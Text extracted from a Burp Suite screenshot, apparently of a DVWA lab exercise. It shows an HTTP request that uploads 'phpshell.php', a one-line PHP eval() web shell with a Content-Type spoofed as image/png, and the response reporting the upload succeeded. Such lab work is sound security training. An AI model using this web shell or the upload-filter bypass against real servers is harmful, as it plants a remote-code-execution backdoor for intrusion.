 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < >
Target: http://192.168.159.130 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.159.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------141112743212381117141212873648
8 Content-Length: 509
9 Origin: http://192.168.159.130
10 Connection: close
11 Referer: http://192.168.159.130/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=sgdf8a98ot6slph70djcau11e5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------141112743212381117141212873648
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------141112743212381117141212873648
20 Content-Disposition: form-data; name="uploaded"; filename="phpshell.php"
21 Content-Type: image/png
22
23 <?php
24 @eval($_POST['testing']);
25 ?>
26
27 -----------------------------141112743212381117141212873648
28 Content-Disposition: form-data; name="Upload"
29
30 Upload
31 -----------------------------141112743212381117141212873648--
32
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
INSPECTOR
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
选择文件 未选择任何文件
Upload
../../hackable/uploads/phpshell.php succesfully uploaded!
More Information
https://www.owasp.org/index.php/Unrestricted_File_Upload
https://blogs.securiteam.com/index.php/archives/1268
https://www.acunetix.com/websitesecurity/upload-forms-threat/
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
4,476 bytes | 7 millis